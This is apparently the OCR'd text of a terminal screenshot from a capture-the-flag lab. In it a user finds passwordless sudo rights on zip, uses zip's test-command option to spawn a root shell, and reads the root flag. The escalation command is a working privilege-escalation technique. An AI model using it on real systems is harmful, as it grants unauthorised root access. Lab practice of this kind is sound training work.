 merlin@ubuntu: ~
En
10:42 PM
merlin@ubuntu: ~ 112x29
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
(root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 31%)
#
rm: missing operand
Try 'rm --help' for more information.
# ^Lls
sh: 2:
ls: not found
# ls
user.txt
# cd /root
# ls
root.txt  ufw
# #pwd
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cat root.txt
THM{Z1P_1S_FAKE}
#